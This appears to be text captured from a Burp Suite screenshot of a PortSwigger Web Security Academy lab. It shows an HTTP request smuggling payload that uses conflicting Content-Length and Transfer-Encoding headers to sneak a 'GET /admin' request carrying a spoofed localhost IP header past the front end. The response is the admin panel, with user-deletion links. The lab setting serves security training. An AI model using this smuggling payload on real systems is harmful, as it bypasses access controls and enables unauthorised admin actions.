 Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: ac981f7b1ea8a38a80a2153b00830070.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Origin: https://ac981f7b1ea8a38a80a2153b00830070.web-security-academy.net
Connection: close
Referer: https://ac981f7b1ea8a38a80a2153b00830070.web-security-academy.net/
Cookie: session=Wc5F9fm7GuvRX6i0QCA4hjUKVNSnK9fv
Content-Length: 75
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
X-rkzFCr-Ip: 127.0.0.1
Content-Length: 10
x=1
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
</div>
</body>
</html>
?
<
+
>
Type a search term
0 matches